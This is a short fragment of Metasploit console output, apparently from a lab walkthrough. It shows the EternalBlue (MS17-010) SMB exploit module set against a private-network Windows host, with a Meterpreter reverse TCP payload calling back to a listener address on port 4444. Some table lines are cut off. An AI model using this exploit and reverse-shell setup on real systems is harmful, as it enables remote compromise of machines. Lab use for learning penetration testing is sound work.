 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.27.137 yes The target host(s), see https://github.com/rapid7/metasploit-f
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affe
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Window
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.27.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.27.137
Home